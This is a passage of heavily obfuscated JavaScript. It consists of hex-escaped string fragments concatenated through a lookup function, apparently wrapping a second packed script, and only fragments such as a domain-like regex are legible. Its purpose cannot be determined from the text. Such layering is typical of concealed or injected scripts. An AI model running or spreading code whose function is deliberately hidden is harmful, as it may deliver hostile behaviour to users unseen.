')+_0x6eecfc('\x30\x78\x31\x35\x37\x64')+'\x38\x29\x2c\x33\x72\x3d\x33\x4e\x5b\x31'+_0x6eecfc('\x30\x78\x61\x64\x37')+'\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x31\x32\x62')+_0x6eecfc('\x30\x78\x31\x30\x32\x64')+_0x6eecfc('\x30\x78\x39\x63\x65')+_0x6eecfc('\x30\x78\x61\x38\x62')+_0x6eecfc('\x30\x78\x31\x33\x33\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x74'+_0x6eecfc('\x30\x78\x31\x32\x64\x64')+_0x6eecfc('\x30\x78\x31\x33\x62\x36')+_0x6eecfc('\x30\x78\x31\x32\x62\x61')+_0x6eecfc('\x30\x78\x65\x32\x31')+_0x6eecfc('\x30\x78\x63\x62\x61')+_0x6eecfc('\x30\x78\x63\x63\x66')+_0x6eecfc('\x30\x78\x31\x32\x34\x36')+_0x6eecfc('\x30\x78\x39\x65\x36')+_0x6eecfc('\x30\x78\x38\x32\x38')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x31\x63\x32')+_0x6eecfc('\x30\x78\x38\x33\x38')+'\x72\x2c\x31\x78\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x64\x33\x34')+'\x5c\x36\x5c\x27\x29\x29\x2c\x64\x39\x3d'+_0x6eecfc('\x30\x78\x63\x31')+'\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x35'+'\x5c\x27\x29\x2c\x62\x50\x3d\x59\x21\x3d'+'\x28\x62\x6c\x3d\x62\x6d\x28\x33\x72\x2c'+_0x6eecfc('\x30\x78\x31\x30\x34\x30')+_0x6eecfc('\x30\x78\x33\x66\x38')+_0x6eecfc('\x30\x78\x34\x62\x65')+'\x27\x5c\x5c\x63\x5c\x27\x2c\x62\x76\x3d'+_0x6eecfc('\x30\x78\x63\x35\x65')+_0x6eecfc('\x30\x78\x31\x32\x63\x36')+_0x6eecfc('\x30\x78\x32\x33\x30')+_0x6eecfc('\x30\x78\x33\x62\x65')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x37\x64\x62')+'\x41\x3a\x5c\x27\x5c\x5c\x64\x5c\x5c\x6a')+(_0x6eecfc('\x30\x78\x64\x35\x38')+_0x6eecfc('\x30\x78\x37\x64\x38')+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29\x3d'+_0x6eecfc('\x30\x78\x64\x62\x30')+_0x6eecfc('\x30\x78\x61\x64\x37')+_0x6eecfc('\x30\x78\x61\x30\x64')+_0x6eecfc('\x30\x78\x31\x32\x62\x36')+'\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x61\x65')+_0x6eecfc('\x30\x78\x38\x64\x31')+_0x6eecfc('\x30\x78\x62\x35\x66')+_0x6eecfc('\x30\x78\x64\x33\x36')+_0x6eecfc('\x30\x78\x37\x32\x61')+_0x6eecfc('\x30\x78\x64\x65\x37')+'\x5c\x31\x47\x5c\x27\x2b\x31\x78\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x31\x38\x65')+_0x6eecfc('\x30\x78\x61\x65\x35')+_0x6eecfc('\x30\x78\x35\x33\x37')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x30')+_0x6eecfc('\x30\x78\x31\x30\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x63\x30\x34')+_0x6eecfc('\x30\x78\x39\x33\x37')+_0x6eecfc('\x30\x78\x65\x63\x38')+_0x6eecfc('\x30\x78\x31\x33\x63\x33')+_0x6eecfc('\x30\x78\x31\x34\x66\x36')+_0x6eecfc('\x30\x78\x36\x39\x66')+_0x6eecfc('\x30\x78\x65\x32\x38')+_0x6eecfc('\x30\x78\x31\x33\x30\x66')+_0x6eecfc('\x30\x78\x31\x31\x36\x37')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+'\x36\x5c\x27\x29\x2b\x33\x45\x28\x5c\x27'+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x66\x62\x35')+_0x6eecfc('\x30\x78\x35\x65\x32')+_0x6eecfc('\x30\x78\x65\x37\x64')+_0x6eecfc('\x30\x78\x63\x64\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x34\x63\x62')+_0x6eecfc('\x30\x78\x35\x39\x38')+_0x6eecfc('\x30\x78\x39\x39\x30')+'\x5c\x27\x29\x29\x7d\x31\x69\x7b\x45\x20'+_0x6eecfc('\x30\x78\x32\x30\x33')+_0x6eecfc('\x30\x78\x61\x31\x65')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c'+'\x63\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x66\x62\x61')+'\x5b\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x36\x66\x62')+'\x36\x5c\x27\x29\x5d\x28\x31\x78\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x31\x33\x33\x61')+_0x6eecfc('\x30\x78\x31\x30\x34\x30')+'\x34\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x33'+'\x5c\x27\x29\x29\x26\x26\x36\x74\x5b\x31'+_0x6eecfc('\x30\x78\x61\x64\x37')+_0x6eecfc('\x30\x78\x31\x33\x64\x35')+_0x6eecfc('\x30\x78\x31\x31\x38\x30')+'\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x33\x35')+_0x6eecfc('\x30\x78\x62\x63\x31')+'\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x65\x36\x66')+_0x6eecfc('\x30\x78\x31\x32\x63\x64')+_0x6eecfc('\x30\x78\x66\x32\x35')+_0x6eecfc('\x30\x78\x39\x34\x65')+_0x6eecfc('\x30\x78\x31\x65\x63')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x62\x38\x33')+'\x29\x29\x7d\x7d\x29\x2c\x24\x28\x31\x30'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x34\x37\x39')+_0x6eecfc('\x30\x78\x62\x37\x39')+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x35\x5c'+'\x5c\x79\x5c\x27\x29\x29\x5b\x31\x30\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x34\x32')+_0x6eecfc('\x30\x78\x32\x65\x31')+_0x6eecfc('\x30\x78\x64\x62\x37')+_0x6eecfc('\x30\x78\x66\x33\x38')+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x66\x34\x65')+_0x6eecfc('\x30\x78\x36\x37\x33')+_0x6eecfc('\x30\x78\x31\x33\x37\x64')+_0x6eecfc('\x30\x78\x65\x34\x31')+'\x5c\x5c\x2e\x64\x65\x7c\x5c\x5c\x2e\x64'+'\x62\x7c\x5c\x5c\x2e\x64\x61\x29\x29\x2f'+'\x67\x2c\x31\x70\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x33\x66\x63')+'\x5c\x38\x5c\x27\x29\x2b\x31\x70\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x33\x64\x66')+_0x6eecfc('\x30\x78\x31\x32\x39\x36')+_0x6eecfc('\x30\x78\x31\x33\x65')+_0x6eecfc('\x30\x78\x31\x65\x39')+_0x6eecfc('\x30\x78\x39\x30\x62')+_0x6eecfc('\x30\x78\x66\x64\x30'))+(_0x6eecfc('\x30\x78\x62\x62\x30')+_0x6eecfc('\x30\x78\x35\x36\x66')+_0x6eecfc('\x30\x78\x31\x31\x62')+'\x5c\x2e\x36\x63\x29\x5c\x5c\x2f\x28\x3f'+_0x6eecfc('\x30\x78\x65\x64\x38')+_0x6eecfc('\x30\x78\x31\x34\x64\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x34\x61')+_0x6eecfc('\x30\x78\x35\x31\x30')+_0x6eecfc('\x30\x78\x62\x65\x38')+_0x6eecfc('\x30\x78\x38\x38\x38')+_0x6eecfc('\x30\x78\x62\x35\x32')+_0x6eecfc('\x30\x78\x64\x37\x64')+_0x6eecfc('\x30\x78\x37\x66\x34')+_0x6eecfc('\x30\x78\x38\x63\x62')+_0x6eecfc('\x30\x78\x65\x64')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x64\x31')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x31\x32\x65\x32')+_0x6eecfc('\x30\x78\x61\x30\x62')+_0x6eecfc('\x30\x78\x65\x62\x61')+_0x6eecfc('\x30\x78\x62\x39')+_0x6eecfc('\x30\x78\x31\x30\x61\x37')+_0x6eecfc('\x30\x78\x31\x63\x65')+_0x6eecfc('\x30\x78\x33\x31\x66')+'\x44\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x7a'+_0x6eecfc('\x30\x78\x31\x32\x36\x36')+_0x6eecfc('\x30\x78\x36\x39\x64')+_0x6eecfc('\x30\x78\x31\x35\x32\x35')+'\x5c\x33\x5c\x27\x29\x2b\x31\x70\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x34\x63\x36')+_0x6eecfc('\x30\x78\x37\x34\x30')+_0x6eecfc('\x30\x78\x62\x65\x33')+_0x6eecfc('\x30\x78\x62\x63\x37')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x30\x37\x65')+_0x6eecfc('\x30\x78\x62\x36\x63')+_0x6eecfc('\x30\x78\x37\x34\x36')+_0x6eecfc('\x30\x78\x31\x34\x63\x64')+_0x6eecfc('\x30\x78\x31\x31\x30\x62')+_0x6eecfc('\x30\x78\x62\x63\x63')+'\x5c\x5c\x66\x5c\x27\x29\x2b\x31\x70\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x66\x39')+_0x6eecfc('\x30\x78\x65\x64')+_0x6eecfc('\x30\x78\x31\x35\x36\x31')+_0x6eecfc('\x30\x78\x36\x35\x36')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x34\x36\x39')+_0x6eecfc('\x30\x78\x61\x30\x62')+_0x6eecfc('\x30\x78\x31\x35\x34\x32')+_0x6eecfc('\x30\x78\x62\x39')+'\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x37\x30\x62')+_0x6eecfc('\x30\x78\x31\x32\x36\x32')+_0x6eecfc('\x30\x78\x31\x32\x30\x61')+'\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x35\x61\x31')+_0x6eecfc('\x30\x78\x31\x31\x35\x36')+_0x6eecfc('\x30\x78\x39\x31\x66')+'\x5c\x72\x5c\x5c\x6a\x5c\x27\x2b\x31\x70'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x35\x31\x64')+_0x6eecfc('\x30\x78\x31\x32\x38\x33')+_0x6eecfc('\x30\x78\x31\x34\x61\x36')+_0x6eecfc('\x30\x78\x64\x37\x31')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x64\x38\x61')+_0x6eecfc('\x30\x78\x37\x34\x30')+_0x6eecfc('\x30\x78\x63\x38')+_0x6eecfc('\x30\x78\x62\x39\x34')+_0x6eecfc('\x30\x78\x66\x33\x65')+_0x6eecfc('\x30\x78\x31\x31\x30\x61')+_0x6eecfc('\x30\x78\x65\x35\x65')+_0x6eecfc('\x30\x78\x31\x33\x32\x37')+_0x6eecfc('\x30\x78\x31\x35\x30\x61')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x34\x61\x64')+_0x6eecfc('\x30\x78\x31\x35\x39')+_0x6eecfc('\x30\x78\x64\x38\x31')+_0x6eecfc('\x30\x78\x34\x30\x63')+_0x6eecfc('\x30\x78\x31\x31\x62\x39')+_0x6eecfc('\x30\x78\x31\x31\x62\x32')+_0x6eecfc('\x30\x78\x65\x37')+_0x6eecfc('\x30\x78\x65\x39\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x35\x36')+_0x6eecfc('\x30\x78\x33\x37\x34')+_0x6eecfc('\x30\x78\x34\x61\x36')+'\x35\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31'+_0x6eecfc('\x30\x78\x36\x31\x33')+_0x6eecfc('\x30\x78\x61\x39\x66')+_0x6eecfc('\x30\x78\x32\x63\x61')+_0x6eecfc('\x30\x78\x39\x64\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x31\x34\x66\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x36\x5c\x5c\x75\x5c\x27')+('\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x5d'+_0x6eecfc('\x30\x78\x31\x31\x62\x32')+_0x6eecfc('\x30\x78\x37\x37\x65')+_0x6eecfc('\x30\x78\x35\x34\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x66\x61\x39')+_0x6eecfc('\x30\x78\x37\x37\x36')+_0x6eecfc('\x30\x78\x31\x30\x61\x37')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x48\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x64\x32')+_0x6eecfc('\x30\x78\x37\x34\x62')+_0x6eecfc('\x30\x78\x66\x39\x33')+'\x5c\x42\x5c\x27\x29\x5d\x28\x32\x74\x29'+'\x5b\x31\x48\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x63\x31\x65')+_0x6eecfc('\x30\x78\x31\x30\x34\x62')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x35\x64\x38')+_0x6eecfc('\x30\x78\x61\x36\x38')+_0x6eecfc('\x30\x78\x32\x34\x63')+_0x6eecfc('\x30\x78\x36\x65\x34')+_0x6eecfc('\x30\x78\x61\x66')+_0x6eecfc('\x30\x78\x63\x38\x64')+_0x6eecfc('\x30\x78\x62\x65\x39')+_0x6eecfc('\x30\x78\x31\x33\x30\x33')+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x31\x31\x30\x66')+'\x35\x65\x26\x26\x33\x6b\x5b\x31\x48\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x30\x66')+_0x6eecfc('\x30\x78\x61\x66\x37')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x36\x31')+'\x5d\x28\x4a\x28\x38\x6e\x29\x7b\x45\x20'+_0x6eecfc('\x30\x78\x63\x35\x31')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x63\x63\x32')+_0x6eecfc('\x30\x78\x61\x62\x66')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x35\x32\x61')+_0x6eecfc('\x30\x78\x62\x35\x39')+_0x6eecfc('\x30\x78\x37\x62\x33')+'\x6e\x5c\x27\x29\x2b\x31\x46\x28\x5c\x27'+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d\x28'+_0x6eecfc('\x30\x78\x38\x30\x33')+_0x6eecfc('\x30\x78\x61\x38\x63')+'\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x5d\x28'+_0x6eecfc('\x30\x78\x31\x34\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x36\x37')+_0x6eecfc('\x30\x78\x66\x63\x31')+_0x6eecfc('\x30\x78\x31\x30\x35\x33')+_0x6eecfc('\x30\x78\x36\x36\x35')+_0x6eecfc('\x30\x78\x33\x37\x31')+'\x5c\x27\x3a\x4a\x28\x35\x79\x29\x7b\x45'+_0x6eecfc('\x30\x78\x37\x66\x39')+_0x6eecfc('\x30\x78\x62\x35\x34')+_0x6eecfc('\x30\x78\x39\x35\x62')+_0x6eecfc('\x30\x78\x61\x37\x39')+_0x6eecfc('\x30\x78\x34\x34\x30')+_0x6eecfc('\x30\x78\x31\x32\x64\x32')+_0x6eecfc('\x30\x78\x62\x33\x63')+'\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x35\x38\x35')+_0x6eecfc('\x30\x78\x32\x61\x37')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x32\x39\x66')+_0x6eecfc('\x30\x78\x31\x35\x35')+_0x6eecfc('\x30\x78\x66\x66\x61')+_0x6eecfc('\x30\x78\x34\x37\x61')+'\x5c\x27\x29\x5d\x28\x31\x72\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x6eecfc('\x30\x78\x37\x36\x32')+_0x6eecfc('\x30\x78\x31\x34\x63\x34')+_0x6eecfc('\x30\x78\x35\x65\x35')+_0x6eecfc('\x30\x78\x31\x31\x66\x61')+_0x6eecfc('\x30\x78\x31\x34\x31\x39')+'\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x33\x65\x62')+_0x6eecfc('\x30\x78\x32\x62\x36')+_0x6eecfc('\x30\x78\x31\x31\x32\x39')+_0x6eecfc('\x30\x78\x37\x66\x37')+_0x6eecfc('\x30\x78\x64\x63\x64')+_0x6eecfc('\x30\x78\x39\x63\x30')+_0x6eecfc('\x30\x78\x33\x39\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x30\x35\x63')+_0x6eecfc('\x30\x78\x31\x32\x33\x32')+_0x6eecfc('\x30\x78\x31\x33\x30\x37')+_0x6eecfc('\x30\x78\x37\x33\x33')+_0x6eecfc('\x30\x78\x65\x65\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x64\x33\x39')+_0x6eecfc('\x30\x78\x65\x34\x34')+'\x24\x28\x35\x79\x29\x5b\x31\x72\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x5d'+'\x28\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x64')+('\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x6eecfc('\x30\x78\x31\x32\x61\x39')+_0x6eecfc('\x30\x78\x31\x35\x34\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x35\x36\x61')+_0x6eecfc('\x30\x78\x31\x34\x30\x36')+_0x6eecfc('\x30\x78\x63\x31\x65')+_0x6eecfc('\x30\x78\x31\x35\x30\x64')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x66\x33\x64')+_0x6eecfc('\x30\x78\x31\x34\x35\x31')+'\x5c\x36\x5c\x5c\x66\x5c\x27\x29\x29\x3f'+_0x6eecfc('\x30\x78\x61\x64\x32')+_0x6eecfc('\x30\x78\x37\x64\x33')+_0x6eecfc('\x30\x78\x37\x64\x66')+'\x28\x33\x6b\x5b\x31\x72\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x62\x37\x31')+_0x6eecfc('\x30\x78\x36\x63\x63')+_0x6eecfc('\x30\x78\x31\x35\x37\x65')+_0x6eecfc('\x30\x78\x31\x30\x32\x33')+_0x6eecfc('\x30\x78\x31\x35\x32\x61')+_0x6eecfc('\x30\x78\x33\x65\x66')+_0x6eecfc('\x30\x78\x31\x38\x63')+_0x6eecfc('\x30\x78\x31\x30\x38\x65')+_0x6eecfc('\x30\x78\x66\x32\x38')+'\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x31\x72'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x38\x5c\x5c\x6f\x5c\x5c\x66\x5c\x27'+_0x6eecfc('\x30\x78\x31\x66\x61')+'\x31\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x30\x35')+_0x6eecfc('\x30\x78\x66\x64\x39')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x37\x62\x65')+_0x6eecfc('\x30\x78\x62\x35\x34')+_0x6eecfc('\x30\x78\x64\x65\x38')+_0x6eecfc('\x30\x78\x61\x62\x36')+_0x6eecfc('\x30\x78\x31\x34\x63\x37')+_0x6eecfc('\x30\x78\x31\x30\x34\x65')+_0x6eecfc('\x30\x78\x31\x66\x31')+_0x6eecfc('\x30\x78\x31\x32\x31')+'\x63\x3d\x31\x46\x3b\x24\x28\x35\x63\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x37\x5c\x5c\x38\x5c\x5c\x33\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x31\x63\x38')+_0x6eecfc('\x30\x78\x33\x66\x66')+_0x6eecfc('\x30\x78\x31\x33\x31\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x31\x34\x61\x63')+_0x6eecfc('\x30\x78\x31\x65\x33')+_0x6eecfc('\x30\x78\x31\x34\x30\x38')+_0x6eecfc('\x30\x78\x65\x37\x65')+_0x6eecfc('\x30\x78\x39\x36\x66')+_0x6eecfc('\x30\x78\x64\x36')+_0x6eecfc('\x30\x78\x34\x61\x61')+'\x5c\x66\x5c\x5c\x75\x5c\x27\x29\x3d\x3d'+_0x6eecfc('\x30\x78\x35\x31\x35')+_0x6eecfc('\x30\x78\x33\x65\x32')+_0x6eecfc('\x30\x78\x65\x64\x61')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x30')+_0x6eecfc('\x30\x78\x63\x38\x62')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x27'+_0x6eecfc('\x30\x78\x37\x63\x38')+_0x6eecfc('\x30\x78\x34\x61\x63')+_0x6eecfc('\x30\x78\x31\x33\x63\x33')+'\x27\x29\x5d\x28\x29\x5b\x31\x79\x28\x5c'+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x35\x30\x30')+_0x6eecfc('\x30\x78\x61\x64\x66')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x31\x33\x32\x30')+_0x6eecfc('\x30\x78\x31\x32\x61\x34')+_0x6eecfc('\x30\x78\x31\x39\x30')+_0x6eecfc('\x30\x78\x31\x33\x64\x62')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x79\x5c\x5c\x6e\x5c\x27\x29\x2c\x61'+_0x6eecfc('\x30\x78\x36\x35\x31')+_0x6eecfc('\x30\x78\x34\x61\x63')+_0x6eecfc('\x30\x78\x31\x35\x36\x64')+'\x27\x29\x2c\x39\x5a\x2c\x61\x30\x2c\x61'+_0x6eecfc('\x30\x78\x66\x31\x30')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x64\x63')+_0x6eecfc('\x30\x78\x32\x30\x36')+_0x6eecfc('\x30\x78\x33\x66\x66')+_0x6eecfc('\x30\x78\x32\x33\x34')+_0x6eecfc('\x30\x78\x31\x30\x32\x34')+_0x6eecfc('\x30\x78\x31\x33\x35\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x36\x31\x32')+_0x6eecfc('\x30\x78\x61\x31\x63')+_0x6eecfc('\x30\x78\x36\x39\x39')+_0x6eecfc('\x30\x78\x39\x33\x30')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x31\x32\x34\x62')+_0x6eecfc('\x30\x78\x35\x36\x37')+'\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c')+(_0x6eecfc('\x30\x78\x33\x62\x36')+_0x6eecfc('\x30\x78\x35\x63\x31')+_0x6eecfc('\x30\x78\x63\x38\x63')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x33\x31\x65')+_0x6eecfc('\x30\x78\x32\x30\x36')+_0x6eecfc('\x30\x78\x31\x30\x31')+_0x6eecfc('\x30\x78\x33\x30\x64')+'\x28\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x71'+_0x6eecfc('\x30\x78\x61\x30\x66')+_0x6eecfc('\x30\x78\x39\x39\x33')+_0x6eecfc('\x30\x78\x63\x62\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x33\x31')+_0x6eecfc('\x30\x78\x32\x30\x36')+_0x6eecfc('\x30\x78\x32\x61\x39')+_0x6eecfc('\x30\x78\x34\x30\x61')+_0x6eecfc('\x30\x78\x31\x31\x32\x35')+_0x6eecfc('\x30\x78\x36\x63\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x42\x5c\x5c\x38\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x34\x64\x36')+_0x6eecfc('\x30\x78\x34\x63\x39')+'\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x44'+_0x6eecfc('\x30\x78\x31\x34\x31\x33')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x64\x39')+_0x6eecfc('\x30\x78\x33\x33\x36')+_0x6eecfc('\x30\x78\x66\x36\x39')+_0x6eecfc('\x30\x78\x65\x36\x31')+_0x6eecfc('\x30\x78\x38\x30\x64')+_0x6eecfc('\x30\x78\x31\x32\x34\x37')+_0x6eecfc('\x30\x78\x62\x62\x39')+_0x6eecfc('\x30\x78\x32\x32\x32')+_0x6eecfc('\x30\x78\x33\x62\x33')+_0x6eecfc('\x30\x78\x32\x31\x35')+_0x6eecfc('\x30\x78\x32\x64\x38')+_0x6eecfc('\x30\x78\x31\x30\x30\x38')+_0x6eecfc('\x30\x78\x31\x34\x66\x32')+_0x6eecfc('\x30\x78\x39\x32\x38')+_0x6eecfc('\x30\x78\x31\x34\x37\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42'+_0x6eecfc('\x30\x78\x36\x64\x62')+_0x6eecfc('\x30\x78\x64\x36\x61')+_0x6eecfc('\x30\x78\x37\x30\x35')+_0x6eecfc('\x30\x78\x31\x30\x33\x65')+_0x6eecfc('\x30\x78\x62\x37\x62')+_0x6eecfc('\x30\x78\x31\x30\x39\x66')+_0x6eecfc('\x30\x78\x32\x65\x38')+'\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x31\x30\x32\x30')+'\x65\x5c\x5c\x6d\x5c\x27\x5d\x5b\x31\x46'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x63\x5c\x5c\x33\x5c\x27'+_0x6eecfc('\x30\x78\x31\x31\x66\x66')+_0x6eecfc('\x30\x78\x31\x33\x30\x31')+_0x6eecfc('\x30\x78\x31\x34\x39\x34')+_0x6eecfc('\x30\x78\x38\x64\x32')+_0x6eecfc('\x30\x78\x61\x65\x62')+_0x6eecfc('\x30\x78\x33\x38\x63')+_0x6eecfc('\x30\x78\x39\x39\x36')+_0x6eecfc('\x30\x78\x32\x63\x32')+_0x6eecfc('\x30\x78\x37\x33\x32')+_0x6eecfc('\x30\x78\x66\x66')+_0x6eecfc('\x30\x78\x64\x62\x34')+_0x6eecfc('\x30\x78\x34\x31\x33')+_0x6eecfc('\x30\x78\x34\x36\x65')+_0x6eecfc('\x30\x78\x39\x65\x65')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x62\x64')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x35\x37\x39')+'\x31\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x62\x35')+_0x6eecfc('\x30\x78\x65\x38\x63')+_0x6eecfc('\x30\x78\x32\x64\x66')+_0x6eecfc('\x30\x78\x31\x33\x33\x33')+_0